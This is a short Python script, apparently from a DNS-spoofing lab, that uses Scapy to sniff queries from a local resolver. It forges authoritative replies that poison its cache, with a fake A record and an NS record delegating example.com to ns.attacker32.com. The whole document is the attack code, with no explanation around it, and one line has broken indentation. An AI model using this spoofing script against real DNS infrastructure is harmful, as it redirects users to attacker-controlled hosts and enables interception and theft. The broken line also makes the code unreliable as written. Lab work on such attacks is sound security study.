 #!/usr/bin/env python3
from scapy.all import *
import sys

NS_NAME = "example.com"

def spoof_dns(pkt):
  if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode("utf-8")):
    print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
    ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
    udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
    Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',rdata='1.2.3.5',ttl=259200) # Create an aswer record
    NSsec = DNSRR(rrname="example.com",type="NS",rdata="ns.attacker32.com",ttl=259200)
dns=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,an=Anssec,ns=NSsec) # Create a DNS object
    spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
    send(spoofpkt)

myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
pkt=sniff(iface='br-cea7b7b92b99',filter=myFilter, prn=spoof_dns)

~
~
~